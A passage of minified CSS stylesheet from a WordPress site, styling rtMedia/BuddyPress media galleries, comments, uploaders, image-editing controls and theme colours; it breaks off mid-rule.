img{display:inline-block;max-height:inherit;height:auto;max-width:100%;width:auto}@media only screen and (max-device-width: 1024px){.rtmedia-media{margin:40px 0}}.rtm-user-meta-details .username{font-size:16px;line-height:1;margin-bottom:6px}.userprofile{float:left;margin:0 16px 16px 0;max-width:54px}.userprofile a{display:block}.userprofile img{height:auto;max-width:100%}.rtm-time-privacy{color:#999;font-size:12px}.rtm-time-privacy .dashicons{font-size:14px;line-height:1.5;margin-top:-2px}.rtmedia-actions-before-comments>span{float:left;margin-right:10px}.rtmedia-actions-before-comments .rtmedia-comment-link,.rtmedia-actions-before-comments .rtmedia-view-conversation,#buddypress .rtmedia-actions-before-comments .rtmedia-like{border:0;font-size:13px;font-weight:normal;line-height:2;padding:0;text-transform:none}.rtmedia-actions-before-comments .rtmedia-comment-link:hover,.rtmedia-actions-before-comments .rtmedia-view-conversation:hover,#buddypress .rtmedia-actions-before-comments .rtmedia-like:hover{background:transparent}.rtmedia-comment-user-pic{float:left;margin-right:10px;max-width:36px}.rtmedia-comment-user-pic img{height:auto;max-width:100%}.rtm-like-comments-info{position:relative}.rtm-like-comments-info:after{bottom:100%;left:15px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(237,239,244,0);border-bottom-color:#edeff4;border-width:4px;margin-left:-4px}.rtm-comment-list.rtm-comment-list{list-style:none;margin:0;padding:0}.rtm-comment-list li{background:#edeff4;font-size:12px;margin-bottom:1px;padding:10px;position:relative}.rtm-comment-list li:hover .rtmedia-delete-comment{opacity:1}.rtm-comment-list .rtmedia-no-comments{margin:0;padding:5px 10px}.rtmedia-like-info{background:#edeff4;font-size:12px;margin-bottom:1px;padding:5px 10px;position:relative}.rtm-comment-wrap{overflow:hidden}.rtm-comment-wrap .rtmedia-comment-author{font-weight:700}.rtm-comment-wrap .rtmedia-comment-date{color:#999;font-size:11px}.rtmedia-comment-content{margin-top:2px}.rtmedia-delete-comment{color:#999;cursor:pointer;font-size:16px;opacity:0;position:absolute;right:5px;top:5px}.rtmedia-comment-content p{margin:0}.rtmedia-comment-details{line-height:1.5;margin-top:-3px}.rtmedia-item-comments textarea{font-size:14px;padding:4px}.rtm-media-single-comments{bottom:20px;padding:10px;width:100%}.rtm-media-single-comments textarea{background-color:#edeff4;font-size:12px;line-height:14px;max-height:40px;min-height:30px;padding:4px}.rtmedia-popup{background:#fff;margin:20px auto;max-width:600px;padding:20px;position:relative;width:auto}.rtmedia-popup .rtm-modal-title{font-size:24px;margin-bottom:20px;margin-top:0}.rtmedia-popup label{display:block;margin-bottom:5px}#rtm-modal-container p{margin-bottom:10px}#rtm-mejs-video-container{margin:0 auto}.rtmedia-media-name{float:left;max-width:140px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.rtm-single-media.rtm-media-type-video{padding-bottom:40px;padding-top:40px}.rtmedia-gallery-alert-container{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,0.6);z-index:999997}.rtmedia-gallery-message-box{position:fixed;top:40%;left:50%;margin-left:auto;margin-right:auto;z-index:999999}.rtmedia-gallery-message-box span{position:relative;left:-50%}.rtmedia-activity-container{box-sizing:border-box}.rtmedia-activity-container *,.rtmedia-activity-container *:before,.rtmedia-activity-container *:after{box-sizing:inherit}.rtmedia-activity-container .rtmedia-list.masonry{list-style:none;padding:0}.rtmedia-activity-container .rtmedia-list.masonry p{display:none}.rtmedia-activity-container .rtmedia-list.masonry:after{content:'';display:block;clear:both}.rtmedia-activity-container .rtmedia-list-item.masonry-brick{display:inline-block;float:left;width:32%;padding:0 !important}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container{min-width:33% !important;margin:0 0 5px 0;width:100% !important}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls{width:100%}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-time-total{display:none}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-horizontal-volume-slider{width:20%;padding-left:5px}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{width:100%}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-time-loaded{display:none}.rtmedia-activity-container .rtmedia-list-item.masonry-brick img{display:block;max-width:100%}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .rtmedia-item-title{display:none}#buddypress ul.rtmedia-list li{border-bottom:0;padding-bottom:0}.rtmedia-activity-container .rtmedia-item-actions{display:none}.rtmedia-activity-container .rtmedia-item-title,.rtmedia-activity-container .rtmedia-item-title a{border:0;color:#666;font-size:13px;margin:5px 0 0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}#rtmedia-whts-new-upload-container div{left:0 !important;position:absolute;top:0 !important}#aw-whats-new-submit,.rtmedia-add-media-button{display:block}.rtm-drag-drop-active{border:4px dashed green !important;display:block;height:100%;opacity:0.5;z-index:9999}#rtm-drop-files-title{background:rgba(0,0,0,0.2);display:none;font-size:14px;height:100%;padding:20px;position:absolute;top:0;width:100%}#rtSelectPrivacy{float:right}form.rt_media_comment_form .rtmedia-plupload-container{overflow:hidden}.rtmedia-plupload-container{position:relative;float:left}.rtm-upload-button-wrapper{float:left;margin-right:5px}#rtmedia-action-update{margin-right:10px}.rtmedia-list-item.media-type-photo,.rtmedia-list-item.media-type-document,.rtmedia-list-item.media-type-music,.rtmedia-list-item.media-type-video{display:inline-block}.media-type-music .mejs-container{margin-bottom:10px}.previous-pagination{float:left;margin-top:10px}.next-pagination{float:right;margin-top:10px}@media screen and (max-width: 500px){#activity-stream li .media-type-video{width:100%}#activity-stream li .media-type-video .mejs-video{max-width:100%;min-width:100%}}#rtmedia_show_all_comment{cursor:pointer}#rtmedia_show_all_comment:hover{text-decoration:underline}#whats-new-options{opacity:0;display:none}#whats-new-options .rtmedia-uploader-div{opacity:0;display:none;visibility:hidden}.ac-form .rtmedia-uploader-div,.rt_media_comment_form .rtmedia-uploader-div{opacity:1;display:block;visibility:visible}#whats-new-options{opacity:0;display:none}a.rtmedia-comment-link{display:none}a.rtmedia-comment-link.rtmedia-comments-link{display:initial}.rtmedia-album-edit .rtm-checkbox-wrap{background:rgba(255,255,255,0.9);height:30px;line-height:1;padding:10px;position:absolute;z-index:10}.rtmedia-album-edit .rtmedia-item-selector{position:relative;top:-7px}.rtmedia-album-edit .rtmedia-move-container{display:none}.rtm-single-actions.rtm-item-actions{float:none}.rtm-media-type-music .rtmedia-media{width:100%}.media-item .describe{border-collapse:collapse;width:100%;border-top-style:solid;border-top-width:1px;clear:both;cursor:default}.media-item.media-blank .describe{border:0}.media-item .describe th{vertical-align:top;text-align:left;padding:5px 10px 10px;width:140px}.media-item .describe .align th{padding-top:0}.media-item .media-item-info tr{background-color:transparent}.media-item .describe td{padding:0 8px 8px 0;vertical-align:top}.media-item thead.media-item-info td{padding:4px 10px 0}.media-item .media-item-info .A1B1{padding:0 0 0 10px}.media-item td.savesend{padding-bottom:15px}.media-item .thumbnail{max-height:128px;max-width:128px}#wpbody-content #async-upload-wrap a{display:none}.media-upload-form{margin-top:20px}.media-upload-form td label{margin-right:6px;margin-left:2px}.media-upload-form .align .field label{display:inline;padding:0 0 0 23px;margin:0 1em 0 3px;font-weight:bold}.media-upload-form tr.image-size label{margin:0 0 0 5px;font-weight:bold}.media-upload-form th.label label{font-weight:bold;margin:0.5em;font-size:13px}.media-upload-form th.label label span{padding:0 5px}abbr.required{border:medium none;text-decoration:none}.media-item .describe input[type="text"],.media-item .describe textarea{width:460px}.media-item .describe p.help{margin:0;padding:0 0 0 5px}.media-item .edit-attachment,.describe-toggle-on,.describe-toggle-off{display:block;line-height:36px;float:right;margin-right:15px}.media-item .describe-toggle-off,.media-item.open .describe-toggle-on{display:none}.media-item.open .describe-toggle-off{display:block}#media-items .media-item{border-style:solid;border-width:1px;min-height:36px;position:relative;margin-top:-1px;width:100%}#media-items{width:623px}.media-new-php #media-items{margin:1em 0}#media-items:empty{border:0 none}.media-item .filename{line-height:36px;overflow:hidden;padding:0 10px}.media-item .error-div{padding-left:10px}.media-item .pinkynail{float:left;margin:2px 2px 0;max-width:40px;max-height:32px}.media-item .startopen,.media-item .startclosed{display:none}.media-item .original{position:relative;height:34px}.media-item .progress{float:right;height:22px;margin:6px 10px 0 0;width:200px;line-height:2em;padding:0;overflow:hidden;margin-bottom:2px;border:1px solid #d1d1d1;background:#f7f7f7;background-image:-webkit-gradient(linear, left bottom, left top, from(#fff), to(#f7f7f7));background-image:-webkit-linear-gradient(bottom, #fff, #f7f7f7);background-image:linear-gradient(to top, #fff, #f7f7f7);border-radius:3px;box-shadow:inset 0 0 3px rgba(0,0,0,0.1)}.media-item .bar{z-index:9;width:0;height:100%;margin-top:-24px;background-color:#8cc1e9;background-image:-webkit-gradient(linear, left bottom, left top, from(#72a7cf), to(#8cc1e9));background-image:-webkit-linear-gradient(bottom, #72a7cf, #8cc1e9);background-image:linear-gradient(to top, #72a7cf, #8cc1e9);border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,0.3)}.media-item .progress .percent{z-index:10;position:relative;width:200px;padding:0 8px;text-shadow:0 1px 0 rgba(255,255,255,0.4);color:rgba(0,0,0,0.6)}.upload-php .fixed .column-parent{width:15%}.js .html-uploader #plupload-upload-ui{display:none}.js .html-uploader #html-upload-ui{display:block}.media-upload-form .media-item.error{margin:0;padding:0}.media-upload-form .media-item.error p,.media-item .error-div{line-height:16px;margin:5px 10px;padding:0}.media-item .error-div a.dismiss{display:block;float:right;margin:5px 4px 0 15px}.find-box{width:600px;height:300px;overflow:hidden;padding:33px 0 51px;position:absolute;z-index:1000}.find-box-head{cursor:move;font-weight:bold;height:2em;line-height:2em;padding:1px 12px;position:absolute;top:5px;width:100%}.find-box-inside{overflow:auto;padding:6px;height:100%}.find-box-search{overflow:hidden;padding:9px;position:relative}.find-box-search .spinner{float:none;left:125px;position:absolute;top:9px}#find-posts-input{float:left;width:140px;height:24px}#find-posts-search{float:left;margin:1px 4px 0 3px}#find-posts-response{margin:8px 0;padding:0 1px 6px}#find-posts-response table{width:100%}#find-posts-response .found-radio{padding:3px 0 0 8px;width:15px}.find-box-buttons{padding:8px;overflow:hidden}.find-box #resize-se{position:absolute;right:1px;bottom:1px}.ui-find-overlay{position:absolute;top:0;left:0;background-color:#000;opacity:0.6;filter:alpha(opacity=60)}ul#dismissed-updates{display:none}form.upgrade{margin-top:8px}form.upgrade .hint{font-style:italic;font-size:85%;margin:-0.5em 0 2em 0}#poststuff .inside .the-tagcloud{margin:5px 0 10px;padding:8px;border-width:1px;border-style:solid;line-height:1.8em;word-spacing:3px;border-radius:6px}.drag-drop #drag-drop-area{border:4px dashed #DDDDDD;height:200px}.drag-drop .drag-drop-inside{margin:70px auto 0;width:250px}.drag-drop-inside p{color:#aaa;font-size:14px;margin:5px 0;display:none}.drag-drop .drag-drop-inside p{text-align:center}.drag-drop-inside p.drag-drop-info{font-size:20px}.drag-drop .drag-drop-inside p,.drag-drop-inside p.drag-drop-buttons{display:block}.drag-drop.drag-over #drag-drop-area{border-color:#83b4d8}#plupload-upload-ui{position:relative}.describe .image-editor{vertical-align:top}.imgedit-wrap{position:relative}#item-body .imgedit-settings .imgedit-group-top h2{display:inline-block;margin:0}.rtmedia-container .rtmedia-image-editor-cotnainer label{display:inline-block;float:none;margin-right:0}.rtmedia-container .rtmedia-image-editor-cotnainer .dashicons-editor-help{padding:0;height:auto;margin-top:10px}.rtmedia-container .rtmedia-image-editor-cotnainer .hidden{display:none}.imgedit-settings p{margin:8px 0}.post-php .imgedit-wrap table{width:100%}.describe .imgedit-wrap table td,.wp_attachment_holder .imgedit-wrap table td{vertical-align:top;padding-top:0}.describe .imgedit-wrap table td.imgedit-settings{padding:0 5px}.wp_attachment_holder .imgedit-wrap table td.imgedit-settings{width:250px}td.imgedit-settings input{margin-top:0;vertical-align:middle}.imgedit-wait{position:absolute;top:0;background:#fff url(//scitecard.com/wp-content/plugins/buddypress-media/app/assets/css/../../../../../../wp-admin/images/wpspin_light.gif) no-repeat scroll 22px 10px;background-size:16px 16px;opacity:0.7;filter:alpha(opacity=70);width:100%;height:500px;display:none}.spinner{background:url(//scitecard.com/wp-content/plugins/buddypress-media/app/assets/css/../../../../../../wp-admin/images/wpspin_light.gif) no-repeat;background-size:16px 16px;display:none;float:right;opacity:0.7;filter:alpha(opacity=70);width:16px;height:16px;margin:5px 5px 0}.no-float{float:none}.media-disabled,.imgedit-settings .disabled{color:grey}.wp_attachment_image,.A1B1{overflow:hidden}.wp_attachment_image .button,.A1B1 .button{float:left}.no-js .wp_attachment_image .button{display:none}.wp_attachment_image .spinner,.A1B1 .spinner{float:left;padding:0 4px 4px;vertical-align:bottom}.imgedit-menu{margin:0 0 12px;min-width:300px}.imgedit-menu div{float:left;width:32px;height:32px}.imgedit-crop-wrap{position:relative}.imgedit-crop{margin:0 8px 0 0}.imgedit-crop.disabled:hover{background-position:-9px -31px}.imgedit-crop:hover{background-position:-9px -1px}.imgedit-rleft{margin:0 3px}.imgedit-rleft.disabled:hover{background-position:-46px -31px}.imgedit-rleft:hover{background-position:-46px -1px}.imgedit-rright{margin:0 8px 0 3px}.imgedit-rright.disabled:hover{background-position:-77px -31px}.imgedit-rright:hover{background-position:-77px -1px}.imgedit-flipv{margin:0 3px}.imgedit-flipv.disabled:hover{background-position:-115px -31px}.imgedit-flipv:hover{background-position:-115px -1px}.imgedit-fliph{margin:0 8px 0 3px}.imgedit-fliph.disabled:hover{background-position:-147px -31px}.imgedit-fliph:hover{background-position:-147px -1px}.imgedit-undo{margin:0 3px}.imgedit-undo.disabled:hover{background-position:-184px -31px}.imgedit-undo:hover{background-position:-184px -1px}.imgedit-redo{margin:0 8px 0 3px}.imgedit-redo.disabled:hover{background-position:-215px -31px}.imgedit-redo:hover{background-position:-215px -1px}.imgedit-applyto img{margin:0 8px 0 0}.imgedit-group h3{font-size:18px}.imgedit-group .dashicons{border:0;line-height:1.2}.imgedit-group-top{margin:5px 0}.imgedit-applyto .imgedit-label{padding:2px 0 0;display:block}.imgedit-help{display:none;font-style:italic;margin-bottom:8px}a.imgedit-help-toggle{text-decoration:none}.form-table td.imgedit-response{padding:0}.imgedit-submit{margin:8px 0}.imgedit-submit-btn{margin-left:20px}.imgedit-wrap .nowrap{white-space:nowrap}span.imgedit-scale-warn{color:red;font-size:20px;font-style:normal;visibility:hidden;vertical-align:middle}.wp_attachment_details{margin-bottom:20px}.imgedit-menu div{border-color:#d5d5d5;background-color:#f1f1f1}.imgedit-menu div:hover{border-color:#c1c1c1;background-color:#eaeaea}.imgedit-menu div.disabled{border-color:#ccc;background-color:#ddd;filter:alpha(opacity=50);opacity:0.5}.bp-media-image-editor-cotnainer{margin-top:35px}.wp_attachment_image .bp-media-image-edit{float:left}.wp_attachment_image .spinner{display:none}.bp-media-image-editor-cotnainer .hidden{display:none}.bp-media-image-editor-cotnainer div.updated{margin:5px 0 15px;background-color:#ffffe0;border-color:#e6db55;padding:0 .6em;border-radius:3px;border-width:1px;border-style:solid}.bp-media-image-editor-cotnainer div.updated p{margin:.5em 0;padding:2px}body article.bp_members.bp_member .entry-content,body div.bp_members.bp_member .entry-content{width:100%}.rtm-media-gallery-uploader{display:none}.rtmedia-uploader .drag-drop{border:4px dashed #DDD;text-align:center;background:#fafafa;overflow:hidden;color:#AAAAAA;margin-top:20px;padding:25px 0}.rtmedia-uploader .drag-drop.dragover{border-color:#83b4d8}.rtmedia-uploader .drag-drop .drag-drop-info{font-size:20px;line-height:24px}.rtmedia-uploader .drag-drop .rtm-select-files span{vertical-align:middle}.rtmedia-uploader .drag-drop .rtm-seperator{margin:0px 20px}.rtmedia-uploader .drag-drop .start-media-upload{display:none;margin-top:20px}.rtmedia-uploader .drag-drop .rtm-file-size-limit{vertical-align:middle;font-size:16px;line-height:24px}.rtm-uploader-main-wrapper .rtm-uploader-tabs{margin-bottom:10px;text-align:left}.rtm-uploader-main-wrapper ul{border-bottom:1px solid #CCC}.rtm-uploader-main-wrapper li{margin:0 0 -1px 10px;display:inline-block;padding:5px 10px;line-height:25px;background-color:#e4e4e4;border:1px solid #CCC}.rtm-uploader-main-wrapper li.active{background:transparent;border-left:1px solid #CCC;border-top:1px solid #CCC;border-right:1px solid #CCC;border-bottom:1px solid #fafafa}.rtm-uploader-main-wrapper li:hover{cursor:pointer}.rtmedia-container .rtmedia-list{margin:10px -5px}.rtmedia-container .rtmedia-list .rtmedia-list-item{float:left;margin:5px;position:relative}.rtmedia-container .rtmedia-list .rtmedia-list-item>a{display:block}.rtmedia-container .rtmedia-list .rtmedia_time{background-color:#000;color:#fff;display:inline-block;font-size:11px;font-weight:bold;line-height:14px;opacity:0.75;padding:0 4px;position:absolute;right:2px;top:2px}.rtmedia-container .rtmedia-list img{vertical-align:top}.rtmedia-container .rtmedia-list .rtmedia-item-title h4{color:#666;font-size:12px;font-weight:normal;margin:5px 0 0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.rtm-load-more{background:#eee;text-align:center}.rtmedia-container .rtm-load-more a{border:0;padding:10px 0}.rtm-load-more .rtm-media-loading{padding:10px 0}.rtm-media-options.rtm-media-search-enable>*:nth-last-child(2){border-right:none}.rtm-media-options{line-height:1.4;margin-bottom:10px;clear:both}.rtm-media-options>div{display:inline-block;cursor:pointer}.rtm-media-options .rtm-media-options-list{margin-right:5px;padding-right:10px;position:relative}.rtm-media-options>*{border-right:1px solid #999}.rtm-media-options>*:last-child{border-right:none}.rtm-media-options .dashicons{font-size:inherit;line-height:1.4}#buddypress .media_search.media_search .search_by{margin-top:3px}.media_search.media_search{float:right;border:1px solid #ccc;margin-left:5px;padding:3px 0}.media_search.media_search .media_search_input{width:200px;outline:0;max-width:200px;margin:0;box-shadow:none;padding:5px 6px;border:none;background:transparent;float:left;max-height:30px}.media_search.media_search #media_fatch_loader.load{float:left;width:20px;height:30px;position:relative}.media_search.media_search #media_fatch_loader.load:before{content:'';border-radius:50%;border:1px solid #aaa;border-top-color:rgba(255,255,255,0.9);animation:spinner .8s linear infinite;-webkit-animation:spinner .8s linear infinite;position:absolute;width:15px;height:15px;top:24%}.media_search.media_search .search_option{padding:0;background:transparent;color:#000;margin-bottom:0;line-height:1;border:none}.media_search.media_search .media_search_remove.search_option{display:none}.media_search.media_search .media_search_remove.search_option i{margin-top:4px}.media_search.media_search .search_by{background:transparent;margin-top:3px;float:left;width:auto;margin-bottom:0;height:auto;padding-top:0;padding-bottom:0}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg)}}.rtmedia-upload-media-link{cursor:pointer}a.rtmedia-upload-media-link{border:none}.rtm-album-privacy span{font-size:16px;display:inline-block;margin:0 20px 20px 20px;vertical-align:top}.rtm-album-privacy label{margin-right:8px}.rtm-album-privacy .dashicons{font-size:16px;line-height:1.6;margin-right:5px}#rtm-media-options-list .rtmedia-delete-album{background:transparent;border:0;color:#fff;font-family:inherit;font-size:inherit;font-weight:inherit;padding:0;text-transform:inherit}#rtm-media-options-list .rtmedia-delete-album:hover{background:transparent;border:0;color:#fff}.rtmedia-single-container button.rtmedia-like{background-color:transparent;color:inherit}#buddypress #item-body{padding:0 0 20px 20px}#buddypress .mejs-controls button{padding:4px 8px;border:none;background:transparent url(//scitecard.com/wp-content/plugins/buddypress-media/app/assets/css/../../../lib/media-element/controls.png) no-repeat}#buddypress .mejs-controls .mejs-play button{background-position:0 0}#buddypress .mejs-controls .mejs-pause button{background-position:0 -16px}#buddypress .mejs-controls .mejs-unmute button{background-position:-16px 0}#buddypress .mejs-controls .mejs-mute button{background-position:-16px -16px}#buddypress .mejs-controls .mejs-fullscreen-button button{background-position:-32px 0}#buddypress .mejs-controls .mejs-unfullscreen button{background-position:-32px -16px}.mejs-container .mejs-controls .mejs-time{padding:10px 3px 0;content:''}.rtmedia-activity-container .mejs-playpause-button.mejs-play button:before,.rtmedia-activity-container .mejs-playpause-button.mejs-pause button:before,.rtmedia-activity-container .mejs-volume-button.mejs-mute button:before,.rtmedia-activity-container .mejs-fullscreen-button button:before,.rtmedia-media .mejs-playpause-button.mejs-play button:before,.rtmedia-media .mejs-playpause-button.mejs-pause button:before,.rtmedia-media .mejs-volume-button.mejs-mute button:before,.rtmedia-media .mejs-fullscreen-button button:before{content:''}@media only screen and (min-width: 1025px){.mfp-content .rtm-lightbox-container{display:-webkit-box;display:-ms-flexbox;display:flex;table-layout:fixed;width:100%;min-height:473px}.mfp-content .rtm-mfp-close{background:transparent}.mfp-content .rtm-single-media{display:-webkit-box;display:-ms-flexbox;display:flex;width:66.6667%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mfp-content .rtm-single-meta{display:block;width:33.3333%;padding:20px}.mfp-content .rtm-single-meta .rtmedia-scroll{height:100%;overflow-X:hidden}}.rtl #rtSelectPrivacy{float:left}.rtl .rtmedia-plupload-container{float:right}.rtl .rtm-upload-button-wrapper{float:right}.rtl #whats-new-post-in-box{float:right}.rtl .describe-toggle-off{float:left}.rtl .media-item .pinkynail{float:right}.rtl .media-item .progress{float:left}.rtl .media-item .error-div a.dismiss{float:left}.rtl #find-posts-input{float:right}.rtl #find-posts-search{float:right}.rtl .spinner{float:left}.rtl .wp_attachment_image .button,.rtl .A1B1 .button{float:right}.rtl .wp_attachment_image .spinner,.rtl .A1B1 .spinner{float:right}.rtl .imgedit-menu div{float:right}.rtl .wp_attachment_image .bp-media-image-edit{float:right}.rtl .rtmedia-container .rtmedia-list .rtmedia-list-item{float:right}.rtl #buddypress #rtm-media-options-list .rtm-options .button{float:right}.rtl .rtm-ltb-title{float:right}.rtl .rtm-item-actions{float:left}.rtl .rtm-item-actions>div,.rtl .rtm-item-actions>form{float:right}.rtl .userprofile{float:right}.rtl .rtmedia-actions-before-comments>span{float:right}.rtl .rtmedia-comment-user-pic{float:right}.rtl .rtmedia-media-name{float:right}.rtl #rtmedia-uploader-form .rtm-plupload-list li,.rtl #rtmedia_uploader_filelist li{float:right}.rtl .rtm-page-number{float:right}.rtl .rtm-page-number .rtmedia-page-link{float:right}.rtl .rtm-pagination{float:right}.rtl .rtm-pagination .rtm-paginate{float:left}.rtl .rtm-tabs li{float:right}.rtl .alignleft{float:right}.rtl .alignright{float:left}

.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail{max-width:320px;max-height:240px;overflow:hidden}.rtmedia-comment-media-container .mejs-container.mejs-video,.rtmedia-activity-container .mejs-container.mejs-video{min-height:240px;min-width:320px}#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-comment-media-upload,#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-container{display:none !important}.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail{width:150px;height:150px;line-height:150px}.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img{max-width:150px;max-height:150px}.rtmedia-container .rtmedia-list .rtmedia-list-item{width:150px}
body.thrive-inline{font-family:"Oxygen",georgia}body.thrive-inline h1,body.thrive-inline h2,body.thrive-inline h3,body.thrive-inline h4,body.thrive-inline h5,body.thrive-inline h6{font-family:"Oxygen",georgia}html{font-size:14px}
.sidebar-widgets{box-shadow:none;border:1px solid rgba(0,0,0,.12)}
.primary,.site-content a,#page-sidenav-section a,#secondary-menu ul li a:hover,.user-notification-personal li a:hover,ul#notifications-ul li a:hover,.bp_docs #buddypress #bp-docs-all-docs li a:hover,.single-bp_doc #buddypress #bp-docs-all-docs li a:hover,.directory #buddypress #bp-docs-all-docs li a:hover,.buddypress #buddypress #bp-docs-all-docs li a:hover,.bp_docs #buddypress #bp-docs-all-docs li.current a,.single-bp_doc #buddypress #bp-docs-all-docs li.current a,.directory #buddypress #bp-docs-all-docs li.current a,.buddypress #buddypress #bp-docs-all-docs li.current a,.doc-tabs ul li:hover a,.doc-tabs ul li.current a,.tribe-events-list .type-tribe_events h2 a:hover,.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a,.bboss_search_page .search_filters ul li a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a,.buddypress .pagination-links a.current,.buddypress .pagination-links span.current,.bp-user #item-body .profile ul.button-nav li.current a,.bp-user #item-body .profile ul.button-nav li a:hover,#item-nav ul li.current a,#item-nav ul li.current a#user-activity:before,#item-nav ul li.current a#user-xprofile:before,#item-nav ul li.current a#user-notifications:before,#item-nav ul li.current a#user-friends:before,#item-nav ul li.current a#user-groups:before,#item-nav ul li.current a#user-messages:before,#item-nav ul li.current a:before,.buddypress #subnav ul li.current a,.buddypress #subnav ul li a:hover,.buddypress .activity-type-tabs ul li.selected#activity-all a:before,.buddypress .activity-type-tabs ul li.selected#activity-groups a:before,.buddypress .activity-type-tabs ul li.selected#activity-mentions a:before,.buddypress .activity-type-tabs ul li.selected#activity-friends a:before,.buddypress .activity-type-tabs ul li.selected#activity-favorites a:before,.buddypress .activity-type-tabs ul li.selected#activity-notifications a:before,.buddypress .activity-type-tabs ul li.selected:before,.buddypress .activity-type-tabs ul li.selected a,.buddypress ul#activity-stream li .activity-meta a:hover,.buddypress ul#activity-stream li .activity-comments ul .acomment-context .acomment-options a:hover,.buddypress.directory.members .item-list-tabs ul li.selected a,.buddypress.directory.groups .item-list-tabs ul li.selected a,.group-create #group-create-tabs ul li.current a,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a,body.thrive-inline .expand_collapse a,body.thrive-inline #learndash_profile .expand_collapse a,body.thrive-inline #learndash_lessons a,body.thrive-inline .expand_collapse a,body.thrive-inline .learndash_topic_dots a,body.thrive-inline .learndash_topic_dots a>span,body.thrive-inline #learndash_lesson_topics_list span a,body.thrive-inline #learndash_profile a,body.thrive-inline #learndash_profile a span,.thrive-inline .rtmedia-container .rtm-media-options-list:hover,.thrive-inline .rtmedia-container .rtmedia-upload-media-link:hover,.thrive-inline ul.products li.product .price,.thrive-inline.woocommerce-page .products .product .price,.thrive-inline.woocommerce .products .product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.thrive-inline.woocommerce-page .star-rating,.thrive-inline.woocommerce .star-rating,.woocommerce .star-rating span,.woocommerce .star-rating:before,.thrive-inline .bbp-admin-links a:hover,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:hover,.thrive-inline .bbp-admin-links a:hover,.thrive-login-form .thrive-login-lost-password a,.thrive-login-form .login-remember label,.widget .item-options#friends-list-options a.selected,.widget .item-options#groups-list-options a.selected,.widget .item-options#members-list-options a.selected,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a:hover,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member:hover,.buddypress .ac_results.ui-menu .ui-menu-item a,.bp-docs #buddypress #bp-docs-all-docs li a:hover,.bp_docs #buddypress #bp-docs-all-docs li a:hover,.single-bp_doc #buddypress #bp-docs-all-docs li a:hover,.directory #buddypress #bp-docs-all-docs li a:hover,.buddypress #buddypress #bp-docs-all-docs li a:hover,.thrive-inline .datepicker.dropdown-menu table thead tr th:hover,body.thrive-inline #tribe-events-content .tribe-events-tooltip h4.summary,body.thrive-inline .tribe-events-list .type-tribe_events h2 a,body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar a,#ui-datepicker-div a,div#thrive-user-nav-messages-footer a,.widget.widget_display_stats dt:before,.thrive-inline .bbp-forum-header a.bbp-forum-permalink,.thrive-inline .bbp-topic-header a.bbp-topic-permalink,.thrive-inline .bbp-reply-header a.bbp-reply-permalink,.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label,#tribe-events-content #tribe-events-footer a,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.buddypress .pagination-links a:hover,.buddypress .pagination-links span:hover,body.login a,body.login #thrive-wp-login-lost-pass a:hover{color:#e50202}.bg-primary,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:hover,#thrive_footer_widget,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove,.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container .rtm-modal-title,.buddypress #wp-link-wrap.wp-core-ui #link-modal-title,.thrive-inline .tribe-events-cost,.thrive-inline #tribe-events-content .tribe-events-event-cost span,.single-tribe_events .tribe-events-schedule .tribe-events-cost,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.thrive-login-form .thrive-login-form__actions,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-normal.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-preview.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item.mce-selected,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:focus,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:hover,body.thrive-inline .mce-window .mce-window-head,.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active:before,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label='Apply'],body.thrive-inline .mce-toolbar .mce-btn-group 